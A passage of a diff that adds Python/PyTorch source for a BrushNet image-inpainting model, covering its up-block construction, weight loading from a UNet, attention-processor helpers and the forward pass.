| 401 |
+
output_channel = reversed_block_out_channels[0]
|
| 402 |
+
|
| 403 |
+
self.up_blocks = nn.ModuleList([])
|
| 404 |
+
self.brushnet_up_blocks = nn.ModuleList([])
|
| 405 |
+
|
| 406 |
+
for i, up_block_type in enumerate(up_block_types):
|
| 407 |
+
is_final_block = i == len(block_out_channels) - 1
|
| 408 |
+
|
| 409 |
+
prev_output_channel = output_channel
|
| 410 |
+
output_channel = reversed_block_out_channels[i]
|
| 411 |
+
input_channel = reversed_block_out_channels[min(i + 1, len(block_out_channels) - 1)]
|
| 412 |
+
|
| 413 |
+
# add upsample block for all BUT final layer
|
| 414 |
+
if not is_final_block:
|
| 415 |
+
add_upsample = True
|
| 416 |
+
self.num_upsamplers += 1
|
| 417 |
+
else:
|
| 418 |
+
add_upsample = False
|
| 419 |
+
|
| 420 |
+
up_block = get_up_block(
|
| 421 |
+
up_block_type,
|
| 422 |
+
num_layers=layers_per_block + 1,
|
| 423 |
+
transformer_layers_per_block=reversed_transformer_layers_per_block[i],
|
| 424 |
+
in_channels=input_channel,
|
| 425 |
+
out_channels=output_channel,
|
| 426 |
+
prev_output_channel=prev_output_channel,
|
| 427 |
+
temb_channels=time_embed_dim,
|
| 428 |
+
add_upsample=add_upsample,
|
| 429 |
+
resnet_eps=norm_eps,
|
| 430 |
+
resnet_act_fn=act_fn,
|
| 431 |
+
resolution_idx=i,
|
| 432 |
+
resnet_groups=norm_num_groups,
|
| 433 |
+
cross_attention_dim=cross_attention_dim,
|
| 434 |
+
num_attention_heads=reversed_num_attention_heads[i],
|
| 435 |
+
use_linear_projection=use_linear_projection,
|
| 436 |
+
only_cross_attention=only_cross_attention[i],
|
| 437 |
+
upcast_attention=upcast_attention,
|
| 438 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 439 |
+
attention_head_dim=attention_head_dim[i] if attention_head_dim[i] is not None else output_channel,
|
| 440 |
+
)
|
| 441 |
+
self.up_blocks.append(up_block)
|
| 442 |
+
prev_output_channel = output_channel
|
| 443 |
+
|
| 444 |
+
for _ in range(layers_per_block + 1):
|
| 445 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 446 |
+
brushnet_block = zero_module(brushnet_block)
|
| 447 |
+
self.brushnet_up_blocks.append(brushnet_block)
|
| 448 |
+
|
| 449 |
+
if not is_final_block:
|
| 450 |
+
brushnet_block = nn.Conv2d(output_channel, output_channel, kernel_size=1)
|
| 451 |
+
brushnet_block = zero_module(brushnet_block)
|
| 452 |
+
self.brushnet_up_blocks.append(brushnet_block)
|
| 453 |
+
|
| 454 |
+
@classmethod
|
| 455 |
+
def from_unet(
|
| 456 |
+
cls,
|
| 457 |
+
unet: UNet2DConditionModel,
|
| 458 |
+
brushnet_conditioning_channel_order: str = "rgb",
|
| 459 |
+
conditioning_embedding_out_channels: Optional[Tuple[int, ...]] = (16, 32, 96, 256),
|
| 460 |
+
load_weights_from_unet: bool = True,
|
| 461 |
+
conditioning_channels: int = 5,
|
| 462 |
+
):
|
| 463 |
+
r"""
|
| 464 |
+
Instantiate a [`BrushNetModel`] from [`UNet2DConditionModel`].
|
| 465 |
+
|
| 466 |
+
Parameters:
|
| 467 |
+
unet (`UNet2DConditionModel`):
|
| 468 |
+
The UNet model weights to copy to the [`BrushNetModel`]. All configuration options are also copied
|
| 469 |
+
where applicable.
|
| 470 |
+
"""
|
| 471 |
+
transformer_layers_per_block = (
|
| 472 |
+
unet.config.transformer_layers_per_block if "transformer_layers_per_block" in unet.config else 1
|
| 473 |
+
)
|
| 474 |
+
encoder_hid_dim = unet.config.encoder_hid_dim if "encoder_hid_dim" in unet.config else None
|
| 475 |
+
encoder_hid_dim_type = unet.config.encoder_hid_dim_type if "encoder_hid_dim_type" in unet.config else None
|
| 476 |
+
addition_embed_type = unet.config.addition_embed_type if "addition_embed_type" in unet.config else None
|
| 477 |
+
addition_time_embed_dim = (
|
| 478 |
+
unet.config.addition_time_embed_dim if "addition_time_embed_dim" in unet.config else None
|
| 479 |
+
)
|
| 480 |
+
|
| 481 |
+
brushnet = cls(
|
| 482 |
+
in_channels=unet.config.in_channels,
|
| 483 |
+
conditioning_channels=conditioning_channels,
|
| 484 |
+
flip_sin_to_cos=unet.config.flip_sin_to_cos,
|
| 485 |
+
freq_shift=unet.config.freq_shift,
|
| 486 |
+
# down_block_types=['DownBlock2D','DownBlock2D','DownBlock2D','DownBlock2D'],
|
| 487 |
+
down_block_types=[
|
| 488 |
+
"CrossAttnDownBlock2D",
|
| 489 |
+
"CrossAttnDownBlock2D",
|
| 490 |
+
"CrossAttnDownBlock2D",
|
| 491 |
+
"DownBlock2D",
|
| 492 |
+
],
|
| 493 |
+
# mid_block_type='MidBlock2D',
|
| 494 |
+
mid_block_type="UNetMidBlock2DCrossAttn",
|
| 495 |
+
# up_block_types=['UpBlock2D','UpBlock2D','UpBlock2D','UpBlock2D'],
|
| 496 |
+
up_block_types=["UpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D"],
|
| 497 |
+
only_cross_attention=unet.config.only_cross_attention,
|
| 498 |
+
block_out_channels=unet.config.block_out_channels,
|
| 499 |
+
layers_per_block=unet.config.layers_per_block,
|
| 500 |
+
downsample_padding=unet.config.downsample_padding,
|
| 501 |
+
mid_block_scale_factor=unet.config.mid_block_scale_factor,
|
| 502 |
+
act_fn=unet.config.act_fn,
|
| 503 |
+
norm_num_groups=unet.config.norm_num_groups,
|
| 504 |
+
norm_eps=unet.config.norm_eps,
|
| 505 |
+
cross_attention_dim=unet.config.cross_attention_dim,
|
| 506 |
+
transformer_layers_per_block=transformer_layers_per_block,
|
| 507 |
+
encoder_hid_dim=encoder_hid_dim,
|
| 508 |
+
encoder_hid_dim_type=encoder_hid_dim_type,
|
| 509 |
+
attention_head_dim=unet.config.attention_head_dim,
|
| 510 |
+
num_attention_heads=unet.config.num_attention_heads,
|
| 511 |
+
use_linear_projection=unet.config.use_linear_projection,
|
| 512 |
+
class_embed_type=unet.config.class_embed_type,
|
| 513 |
+
addition_embed_type=addition_embed_type,
|
| 514 |
+
addition_time_embed_dim=addition_time_embed_dim,
|
| 515 |
+
num_class_embeds=unet.config.num_class_embeds,
|
| 516 |
+
upcast_attention=unet.config.upcast_attention,
|
| 517 |
+
resnet_time_scale_shift=unet.config.resnet_time_scale_shift,
|
| 518 |
+
projection_class_embeddings_input_dim=unet.config.projection_class_embeddings_input_dim,
|
| 519 |
+
brushnet_conditioning_channel_order=brushnet_conditioning_channel_order,
|
| 520 |
+
conditioning_embedding_out_channels=conditioning_embedding_out_channels,
|
| 521 |
+
)
|
| 522 |
+
|
| 523 |
+
if load_weights_from_unet:
|
| 524 |
+
conv_in_condition_weight = torch.zeros_like(brushnet.conv_in_condition.weight)
|
| 525 |
+
conv_in_condition_weight[:, :4, ...] = unet.conv_in.weight
|
| 526 |
+
conv_in_condition_weight[:, 4:8, ...] = unet.conv_in.weight
|
| 527 |
+
brushnet.conv_in_condition.weight = torch.nn.Parameter(conv_in_condition_weight)
|
| 528 |
+
brushnet.conv_in_condition.bias = unet.conv_in.bias
|
| 529 |
+
|
| 530 |
+
brushnet.time_proj.load_state_dict(unet.time_proj.state_dict())
|
| 531 |
+
brushnet.time_embedding.load_state_dict(unet.time_embedding.state_dict())
|
| 532 |
+
|
| 533 |
+
if brushnet.class_embedding:
|
| 534 |
+
brushnet.class_embedding.load_state_dict(unet.class_embedding.state_dict())
|
| 535 |
+
|
| 536 |
+
brushnet.down_blocks.load_state_dict(unet.down_blocks.state_dict(), strict=False)
|
| 537 |
+
brushnet.mid_block.load_state_dict(unet.mid_block.state_dict(), strict=False)
|
| 538 |
+
brushnet.up_blocks.load_state_dict(unet.up_blocks.state_dict(), strict=False)
|
| 539 |
+
|
| 540 |
+
return brushnet.to(unet.dtype)
|
| 541 |
+
|
| 542 |
+
@property
|
| 543 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.attn_processors
|
| 544 |
+
def attn_processors(self) -> Dict[str, AttentionProcessor]:
|
| 545 |
+
r"""
|
| 546 |
+
Returns:
|
| 547 |
+
`dict` of attention processors: A dictionary containing all attention processors used in the model with
|
| 548 |
+
indexed by its weight name.
|
| 549 |
+
"""
|
| 550 |
+
# set recursively
|
| 551 |
+
processors = {}
|
| 552 |
+
|
| 553 |
+
def fn_recursive_add_processors(name: str, module: torch.nn.Module, processors: Dict[str, AttentionProcessor]):
|
| 554 |
+
if hasattr(module, "get_processor"):
|
| 555 |
+
processors[f"{name}.processor"] = module.get_processor(return_deprecated_lora=True)
|
| 556 |
+
|
| 557 |
+
for sub_name, child in module.named_children():
|
| 558 |
+
fn_recursive_add_processors(f"{name}.{sub_name}", child, processors)
|
| 559 |
+
|
| 560 |
+
return processors
|
| 561 |
+
|
| 562 |
+
for name, module in self.named_children():
|
| 563 |
+
fn_recursive_add_processors(name, module, processors)
|
| 564 |
+
|
| 565 |
+
return processors
|
| 566 |
+
|
| 567 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.set_attn_processor
|
| 568 |
+
def set_attn_processor(self, processor: Union[AttentionProcessor, Dict[str, AttentionProcessor]]):
|
| 569 |
+
r"""
|
| 570 |
+
Sets the attention processor to use to compute attention.
|
| 571 |
+
|
| 572 |
+
Parameters:
|
| 573 |
+
processor (`dict` of `AttentionProcessor` or only `AttentionProcessor`):
|
| 574 |
+
The instantiated processor class or a dictionary of processor classes that will be set as the processor
|
| 575 |
+
for **all** `Attention` layers.
|
| 576 |
+
|
| 577 |
+
If `processor` is a dict, the key needs to define the path to the corresponding cross attention
|
| 578 |
+
processor. This is strongly recommended when setting trainable attention processors.
|
| 579 |
+
|
| 580 |
+
"""
|
| 581 |
+
count = len(self.attn_processors.keys())
|
| 582 |
+
|
| 583 |
+
if isinstance(processor, dict) and len(processor) != count:
|
| 584 |
+
raise ValueError(
|
| 585 |
+
f"A dict of processors was passed, but the number of processors {len(processor)} does not match the"
|
| 586 |
+
f" number of attention layers: {count}. Please make sure to pass {count} processor classes."
|
| 587 |
+
)
|
| 588 |
+
|
| 589 |
+
def fn_recursive_attn_processor(name: str, module: torch.nn.Module, processor):
|
| 590 |
+
if hasattr(module, "set_processor"):
|
| 591 |
+
if not isinstance(processor, dict):
|
| 592 |
+
module.set_processor(processor)
|
| 593 |
+
else:
|
| 594 |
+
module.set_processor(processor.pop(f"{name}.processor"))
|
| 595 |
+
|
| 596 |
+
for sub_name, child in module.named_children():
|
| 597 |
+
fn_recursive_attn_processor(f"{name}.{sub_name}", child, processor)
|
| 598 |
+
|
| 599 |
+
for name, module in self.named_children():
|
| 600 |
+
fn_recursive_attn_processor(name, module, processor)
|
| 601 |
+
|
| 602 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.set_default_attn_processor
|
| 603 |
+
def set_default_attn_processor(self):
|
| 604 |
+
"""
|
| 605 |
+
Disables custom attention processors and sets the default attention implementation.
|
| 606 |
+
"""
|
| 607 |
+
if all(proc.__class__ in ADDED_KV_ATTENTION_PROCESSORS for proc in self.attn_processors.values()):
|
| 608 |
+
processor = AttnAddedKVProcessor()
|
| 609 |
+
elif all(proc.__class__ in CROSS_ATTENTION_PROCESSORS for proc in self.attn_processors.values()):
|
| 610 |
+
processor = AttnProcessor()
|
| 611 |
+
else:
|
| 612 |
+
raise ValueError(
|
| 613 |
+
f"Cannot call `set_default_attn_processor` when attention processors are of type {next(iter(self.attn_processors.values()))}"
|
| 614 |
+
)
|
| 615 |
+
|
| 616 |
+
self.set_attn_processor(processor)
|
| 617 |
+
|
| 618 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.set_attention_slice
|
| 619 |
+
def set_attention_slice(self, slice_size: Union[str, int, List[int]]) -> None:
|
| 620 |
+
r"""
|
| 621 |
+
Enable sliced attention computation.
|
| 622 |
+
|
| 623 |
+
When this option is enabled, the attention module splits the input tensor in slices to compute attention in
|
| 624 |
+
several steps. This is useful for saving some memory in exchange for a small decrease in speed.
|
| 625 |
+
|
| 626 |
+
Args:
|
| 627 |
+
slice_size (`str` or `int` or `list(int)`, *optional*, defaults to `"auto"`):
|
| 628 |
+
When `"auto"`, input to the attention heads is halved, so attention is computed in two steps. If
|
| 629 |
+
`"max"`, maximum amount of memory is saved by running only one slice at a time. If a number is
|
| 630 |
+
provided, uses as many slices as `attention_head_dim // slice_size`. In this case, `attention_head_dim`
|
| 631 |
+
must be a multiple of `slice_size`.
|
| 632 |
+
"""
|
| 633 |
+
sliceable_head_dims = []
|
| 634 |
+
|
| 635 |
+
def fn_recursive_retrieve_sliceable_dims(module: torch.nn.Module):
|
| 636 |
+
if hasattr(module, "set_attention_slice"):
|
| 637 |
+
sliceable_head_dims.append(module.sliceable_head_dim)
|
| 638 |
+
|
| 639 |
+
for child in module.children():
|
| 640 |
+
fn_recursive_retrieve_sliceable_dims(child)
|
| 641 |
+
|
| 642 |
+
# retrieve number of attention layers
|
| 643 |
+
for module in self.children():
|
| 644 |
+
fn_recursive_retrieve_sliceable_dims(module)
|
| 645 |
+
|
| 646 |
+
num_sliceable_layers = len(sliceable_head_dims)
|
| 647 |
+
|
| 648 |
+
if slice_size == "auto":
|
| 649 |
+
# half the attention head size is usually a good trade-off between
|
| 650 |
+
# speed and memory
|
| 651 |
+
slice_size = [dim // 2 for dim in sliceable_head_dims]
|
| 652 |
+
elif slice_size == "max":
|
| 653 |
+
# make smallest slice possible
|
| 654 |
+
slice_size = num_sliceable_layers * [1]
|
| 655 |
+
|
| 656 |
+
slice_size = num_sliceable_layers * [slice_size] if not isinstance(slice_size, list) else slice_size
|
| 657 |
+
|
| 658 |
+
if len(slice_size) != len(sliceable_head_dims):
|
| 659 |
+
raise ValueError(
|
| 660 |
+
f"You have provided {len(slice_size)}, but {self.config} has {len(sliceable_head_dims)} different"
|
| 661 |
+
f" attention layers. Make sure to match `len(slice_size)` to be {len(sliceable_head_dims)}."
|
| 662 |
+
)
|
| 663 |
+
|
| 664 |
+
for i in range(len(slice_size)):
|
| 665 |
+
size = slice_size[i]
|
| 666 |
+
dim = sliceable_head_dims[i]
|
| 667 |
+
if size is not None and size > dim:
|
| 668 |
+
raise ValueError(f"size {size} has to be smaller or equal to {dim}.")
|
| 669 |
+
|
| 670 |
+
# Recursively walk through all the children.
|
| 671 |
+
# Any children which exposes the set_attention_slice method
|
| 672 |
+
# gets the message
|
| 673 |
+
def fn_recursive_set_attention_slice(module: torch.nn.Module, slice_size: List[int]):
|
| 674 |
+
if hasattr(module, "set_attention_slice"):
|
| 675 |
+
module.set_attention_slice(slice_size.pop())
|
| 676 |
+
|
| 677 |
+
for child in module.children():
|
| 678 |
+
fn_recursive_set_attention_slice(child, slice_size)
|
| 679 |
+
|
| 680 |
+
reversed_slice_size = list(reversed(slice_size))
|
| 681 |
+
for module in self.children():
|
| 682 |
+
fn_recursive_set_attention_slice(module, reversed_slice_size)
|
| 683 |
+
|
| 684 |
+
def _set_gradient_checkpointing(self, module, value: bool = False) -> None:
|
| 685 |
+
if isinstance(module, (CrossAttnDownBlock2D, DownBlock2D)):
|
| 686 |
+
module.gradient_checkpointing = value
|
| 687 |
+
|
| 688 |
+
def forward(
|
| 689 |
+
self,
|
| 690 |
+
sample: torch.FloatTensor,
|
| 691 |
+
timestep: Union[torch.Tensor, float, int],
|
| 692 |
+
encoder_hidden_states: torch.Tensor,
|
| 693 |
+
brushnet_cond: torch.FloatTensor,
|
| 694 |
+
conditioning_scale: float = 1.0,
|
| 695 |
+
class_labels: Optional[torch.Tensor] = None,
|
| 696 |
+
timestep_cond: Optional[torch.Tensor] = None,
|
| 697 |
+
attention_mask: Optional[torch.Tensor] = None,
|
| 698 |
+
added_cond_kwargs: Optional[Dict[str, torch.Tensor]] = None,
|
| 699 |
+
cross_attention_kwargs: Optional[Dict[str, Any]] = None,
|
| 700 |
+
guess_mode: bool = False,
|
| 701 |
+
return_dict: bool = True,
|
| 702 |
+
debug=False,
|
| 703 |
+
) -> Union[BrushNetOutput, Tuple[Tuple[torch.FloatTensor, ...], torch.FloatTensor]]:
|
| 704 |
+
"""
|
| 705 |
+
The [`BrushNetModel`] forward method.
|
| 706 |
+
|
| 707 |
+
Args:
|
| 708 |
+
sample (`torch.FloatTensor`):
|
| 709 |
+
The noisy input tensor.
|
| 710 |
+
timestep (`Union[torch.Tensor, float, int]`):
|
| 711 |
+
The number of timesteps to denoise an input.
|
| 712 |
+
encoder_hidden_states (`torch.Tensor`):
|
| 713 |
+
The encoder hidden states.
|
| 714 |
+
brushnet_cond (`torch.FloatTensor`):
|
| 715 |
+
The conditional input tensor of shape `(batch_size, sequence_length, hidden_size)`.
|
| 716 |
+
conditioning_scale (`float`, defaults to `1.0`):
|
| 717 |
+
The scale factor for BrushNet outputs.
|
| 718 |
+
class_labels (`torch.Tensor`, *optional*, defaults to `None`):
|
| 719 |
+
Optional class labels for conditioning. Their embeddings will be summed with the timestep embeddings.
|
| 720 |
+
timestep_cond (`torch.Tensor`, *optional*, defaults to `None`):
|
| 721 |
+
Additional conditional embeddings for timestep. If provided, the embeddings will be summed with the
|
| 722 |
+
timestep_embedding passed through the `self.time_embedding` layer to obtain the final timestep
|
| 723 |
+
embeddings.
|
| 724 |
+
attention_mask (`torch.Tensor`, *optional*, defaults to `None`):
|
| 725 |
+
An attention mask of shape `(batch, key_tokens)` is applied to `encoder_hidden_states`. If `1` the mask
|
| 726 |
+
is kept, otherwise if `0` it is discarded. Mask will be converted into a bias, which adds large
|
| 727 |
+
negative values to the attention scores corresponding to "discard" tokens.
|
| 728 |
+
added_cond_kwargs (`dict`):
|
| 729 |
+
Additional conditions for the Stable Diffusion XL UNet.
|
| 730 |
+
cross_attention_kwargs (`dict[str]`, *optional*, defaults to `None`):
|
| 731 |
+
A kwargs dictionary that if specified is passed along to the `AttnProcessor`.
|
| 732 |
+
guess_mode (`bool`, defaults to `False`):
|
| 733 |
+
In this mode, the BrushNet encoder tries its best to recognize the input content of the input even if
|
| 734 |
+
you remove all prompts. A `guidance_scale` between 3.0 and 5.0 is recommended.
|
| 735 |
+
return_dict (`bool`, defaults to `True`):
|
| 736 |
+
Whether or not to return a [`~models.brushnet.BrushNetOutput`] instead of a plain tuple.
|
| 737 |
+
|
| 738 |
+
Returns:
|
| 739 |
+
[`~models.brushnet.BrushNetOutput`] **or** `tuple`:
|
| 740 |
+
If `return_dict` is `True`, a [`~models.brushnet.BrushNetOutput`] is returned, otherwise a tuple is
|
| 741 |
+
returned where the first element is the sample tensor.
|
| 742 |
+
"""
|
| 743 |
+
# check channel order
|
| 744 |
+
channel_order = self.config.brushnet_conditioning_channel_order
|
| 745 |
+
|
| 746 |
+
if channel_order == "rgb":
|
| 747 |
+
# in rgb order by default
|
| 748 |
+
...
|
| 749 |
+
elif channel_order == "bgr":
|
| 750 |
+
brushnet_cond = torch.flip(brushnet_cond, dims=[1])
|
| 751 |
+
else:
|
| 752 |
+
raise ValueError(f"unknown `brushnet_conditioning_channel_order`: {channel_order}")
|
| 753 |
+
|
| 754 |
+
if debug: print('BrushNet CA: attn mask')
|
| 755 |
+
|
| 756 |
+
# prepare attention_mask
|
| 757 |
+
if attention_mask is not None:
|
| 758 |
+
attention_mask = (1 - attention_mask.to(sample.dtype)) * -10000.0
|
| 759 |
+
attention_mask = attention_mask.unsqueeze(1)
|
| 760 |
+
|
| 761 |
+
if debug: print('BrushNet CA: time')
|
| 762 |
+
|
| 763 |
+
# 1. time
|
| 764 |
+
timesteps = timestep
|
| 765 |
+
if not torch.is_tensor(timesteps):
|
| 766 |
+
# TODO: this requires sync between CPU and GPU. So try to pass timesteps as tensors if you can
|
| 767 |
+
# This would be a good case for the `match` statement (Python 3.10+)
|
| 768 |
+
is_mps = sample.device.type == "mps"
|
| 769 |
+
if isinstance(timestep, float):
|
| 770 |
+
dtype = torch.float32 if is_mps else torch.float64
|
| 771 |
+
else:
|
| 772 |
+
dtype = torch.int32 if is_mps else torch.int64
|
| 773 |
+
timesteps = torch.tensor([timesteps], dtype=dtype, device=sample.device)
|
| 774 |
+
elif len(timesteps.shape) == 0:
|
| 775 |
+
timesteps = timesteps[None].to(sample.device)
|
| 776 |
+
|
| 777 |
+
# broadcast to batch dimension in a way that's compatible with ONNX/Core ML
|
| 778 |
+
timesteps = timesteps.expand(sample.shape[0])
|
| 779 |
+
|
| 780 |
+
t_emb = self.time_proj(timesteps)
|
| 781 |
+
|
| 782 |
+
# timesteps does not contain any weights and will always return f32 tensors
|
| 783 |
+
# but time_embedding might actually be running in fp16. so we need to cast here.
|
| 784 |
+
# there might be better ways to encapsulate this.
|
| 785 |
+
t_emb = t_emb.to(dtype=sample.dtype)
|
| 786 |
+
|
| 787 |
+
emb = self.time_embedding(t_emb, timestep_cond)
|
| 788 |
+
aug_emb = None
|
| 789 |
+
|
| 790 |
+
if self.class_embedding is not None:
|
| 791 |
+
if class_labels is None:
|
| 792 |
+
raise ValueError("class_labels should be provided when num_class_embeds > 0")
|
| 793 |
+
|
| 794 |
+
if self.config.class_embed_type == "timestep":
|
| 795 |
+
class_labels = self.time_proj(class_labels)
|
| 796 |
+
|
| 797 |
+
class_emb = self.class_embedding(class_labels).to(dtype=self.dtype)
|
| 798 |
+
emb = emb + class_emb
|
| 799 |
+
|
| 800 |
+
if self.config.addition_embed_type is not None:
|
| 801 |
+
if self.config.addition_embed_type == "text":
|
| 802 |
+
aug_emb = self.add_embedding(encoder_hidden_states)
|
| 803 |
+
|
| 804 |
+
elif self.config.addition_embed_type == "text_time":
|
| 805 |
+
if "text_embeds" not in added_cond_kwargs:
|
| 806 |
+
raise ValueError(
|
| 807 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_time' which requires the keyword argument `text_embeds` to be passed in `added_cond_kwargs`"
|
| 808 |
+
)
|
| 809 |
+
text_embeds = added_cond_kwargs.get("text_embeds")
|
| 810 |
+
if "time_ids" not in added_cond_kwargs:
|
| 811 |
+
raise ValueError(
|
| 812 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_time' which requires the keyword argument `time_ids` to be passed in `added_cond_kwargs`"
|
| 813 |
+
)
|
| 814 |
+
time_ids = added_cond_kwargs.get("time_ids")
|
| 815 |
+
time_embeds = self.add_time_proj(time_ids.flatten())
|
| 816 |
+
time_embeds = time_embeds.reshape((text_embeds.shape[0], -1))
|
| 817 |
+
|
| 818 |
+
add_embeds = torch.concat([text_embeds, time_embeds], dim=-1)
|
| 819 |
+
add_embeds = add_embeds.to(emb.dtype)
|
| 820 |
+
aug_emb = self.add_embedding(add_embeds)
|
| 821 |
+
|
| 822 |
+
emb = emb + aug_emb if aug_emb is not None else emb
|
| 823 |
+
|
| 824 |
+
if debug: print('BrushNet CA: pre-process')
|
| 825 |
+
|
| 826 |
+
|
| 827 |
+
# 2. pre-process
|
| 828 |
+
brushnet_cond = torch.concat([sample, brushnet_cond], 1)
|
| 829 |
+
sample = self.conv_in_condition(brushnet_cond)
|
| 830 |
+
|
| 831 |
+
if debug: print('BrushNet CA: down')
|
| 832 |
+
|
| 833 |
+
# 3. down
|
| 834 |
+
down_block_res_samples = (sample,)
|
| 835 |
+
for downsample_block in self.down_blocks:
|
| 836 |
+
if hasattr(downsample_block, "has_cross_attention") and downsample_block.has_cross_attention:
|
| 837 |
+
if debug: print('BrushNet CA (down block with XA): ', type(downsample_block))
|
| 838 |
+
sample, res_samples = downsample_block(
|
| 839 |
+
hidden_states=sample,
|
| 840 |
+
temb=emb,
|
| 841 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 842 |
+
attention_mask=attention_mask,
|
| 843 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 844 |
+
debug=debug,
|
| 845 |
+
)
|
| 846 |
+
else:
|
| 847 |
+
if debug: print('BrushNet CA (down block): ', type(downsample_block))
|
| 848 |
+
sample, res_samples = downsample_block(hidden_states=sample, temb=emb, debug=debug)
|
| 849 |
+
|
| 850 |
+
down_block_res_samples += res_samples
|
| 851 |
+
|
| 852 |
+
if debug: print('BrushNet CA: PP down')
|
| 853 |
+
|
| 854 |
+
# 4. PaintingNet down blocks
|
| 855 |
+
brushnet_down_block_res_samples = ()
|
| 856 |
+
for down_block_res_sample, brushnet_down_block in zip(down_block_res_samples, self.brushnet_down_blocks):
|
| 857 |
+
down_block_res_sample = brushnet_down_block(down_block_res_sample)
|
| 858 |
+
brushnet_down_block_res_samples = brushnet_down_block_res_samples + (down_block_res_sample,)
|
| 859 |
+
|
| 860 |
+
if debug: print('BrushNet CA: PP mid')
|
| 861 |
+
|
| 862 |
+
# 5. mid
|
| 863 |
+
if self.mid_block is not None:
|
| 864 |
+
if hasattr(self.mid_block, "has_cross_attention") and self.mid_block.has_cross_attention:
|
| 865 |
+
sample = self.mid_block(
|
| 866 |
+
sample,
|
| 867 |
+
emb,
|
| 868 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 869 |
+
attention_mask=attention_mask,
|
| 870 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 871 |
+
)
|
| 872 |
+
else:
|
| 873 |
+
sample = self.mid_block(sample, emb)
|
| 874 |
+
|
| 875 |
+
if debug: print('BrushNet CA: mid')
|
| 876 |
+
|
| 877 |
+
# 6. BrushNet mid blocks
|
| 878 |
+
brushnet_mid_block_res_sample = self.brushnet_mid_block(sample)
|
| 879 |
+
|
| 880 |
+
if debug: print('BrushNet CA: PP up')
|
| 881 |
+
|
| 882 |
+
# 7. up
|
| 883 |
+
up_block_res_samples = ()
|
| 884 |
+
for i, upsample_block in enumerate(self.up_blocks):
|
| 885 |
+
is_final_block = i == len(self.up_blocks) - 1
|
| 886 |
+
|
| 887 |
+
res_samples = down_block_res_samples[-len(upsample_block.resnets) :]
|
| 888 |
+
down_block_res_samples = down_block_res_samples[: -len(upsample_block.resnets)]
|
| 889 |
+
|
| 890 |
+
# if we have not reached the final block and need to forward the
|
| 891 |
+
# upsample size, we do it here
|
| 892 |
+
if not is_final_block:
|
| 893 |
+
upsample_size = down_block_res_samples[-1].shape[2:]
|
| 894 |
+
|
| 895 |
+
if hasattr(upsample_block, "has_cross_attention") and upsample_block.has_cross_attention:
|
| 896 |
+
sample, up_res_samples = upsample_block(
|
| 897 |
+
hidden_states=sample,
|
| 898 |
+
temb=emb,
|
| 899 |
+
res_hidden_states_tuple=res_samples,
|
| 900 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 901 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 902 |
+
upsample_size=upsample_size,
|
| 903 |
+
attention_mask=attention_mask,
|
| 904 |
+
return_res_samples=True,
|
| 905 |
+
)
|
| 906 |
+
else:
|
| 907 |
+
sample, up_res_samples = upsample_block(
|
| 908 |
+
hidden_states=sample,
|
| 909 |
+
temb=emb,
|
| 910 |
+
res_hidden_states_tuple=res_samples,
|
| 911 |
+
upsample_size=upsample_size,
|
| 912 |
+
return_res_samples=True,
|
| 913 |
+
)
|
| 914 |
+
|
| 915 |
+
up_block_res_samples += up_res_samples
|
| 916 |
+
|
| 917 |
+
if debug: print('BrushNet CA: up')
|
| 918 |
+
|
| 919 |
+
# 8. BrushNet up blocks
|
| 920 |
+
brushnet_up_block_res_samples = ()
|
| 921 |
+
for up_block_res_sample, brushnet_up_block in zip(up_block_res_samples, self.brushnet_up_blocks):
|
| 922 |
+
up_block_res_sample = brushnet_up_block(up_block_res_sample)
|
| 923 |
+
brushnet_up_block_res_samples = brushnet_up_block_res_samples + (up_block_res_sample,)
|
| 924 |
+
|
| 925 |
+
if debug: print('BrushNet CA: scaling')
|
| 926 |
+
|
| 927 |
+
# 6. scaling
|
| 928 |
+
if guess_mode and not self.config.global_pool_conditions:
|
| 929 |
+
scales = torch.logspace(
|
| 930 |
+
-1,
|
| 931 |
+
0,
|
| 932 |
+
len(brushnet_down_block_res_samples) + 1 + len(brushnet_up_block_res_samples),
|
| 933 |
+
device=sample.device,
|
| 934 |
+
) # 0.1 to 1.0
|
| 935 |
+
scales = scales * conditioning_scale
|
| 936 |
+
|
| 937 |
+
brushnet_down_block_res_samples = [
|
| 938 |
+
sample * scale
|
| 939 |
+
for sample, scale in zip(
|
| 940 |
+
brushnet_down_block_res_samples, scales[: len(brushnet_down_block_res_samples)]
|
| 941 |
+
)
|
| 942 |
+
]
|
| 943 |
+
brushnet_mid_block_res_sample = (
|
| 944 |
+
brushnet_mid_block_res_sample * scales[len(brushnet_down_block_res_samples)]
|
| 945 |
+
)
|
| 946 |
+
brushnet_up_block_res_samples = [
|
| 947 |
+
sample * scale
|
| 948 |
+
for sample, scale in zip(
|
| 949 |
+
brushnet_up_block_res_samples, scales[len(brushnet_down_block_res_samples) + 1 :]
|
| 950 |
+
)
|
| 951 |
+
]
|
| 952 |
+
else:
|
| 953 |
+
brushnet_down_block_res_samples = [
|
| 954 |
+
sample * conditioning_scale for sample in brushnet_down_block_res_samples
|
| 955 |
+
]
|
| 956 |
+
brushnet_mid_block_res_sample = brushnet_mid_block_res_sample * conditioning_scale
|
| 957 |
+
brushnet_up_block_res_samples = [sample * conditioning_scale for sample in brushnet_up_block_res_samples]
|
| 958 |
+
|
| 959 |
+
if self.config.global_pool_conditions:
|
| 960 |
+
brushnet_down_block_res_samples = [
|
| 961 |
+
torch.mean(sample, dim=(2, 3), keepdim=True) for sample in brushnet_down_block_res_samples
|
| 962 |
+
]
|
| 963 |
+
brushnet_mid_block_res_sample = torch.mean(brushnet_mid_block_res_sample, dim=(2, 3), keepdim=True)
|
| 964 |
+
brushnet_up_block_res_samples = [
|
| 965 |
+
torch.mean(sample, dim=(2, 3), keepdim=True) for sample in brushnet_up_block_res_samples
|
| 966 |
+
]
|
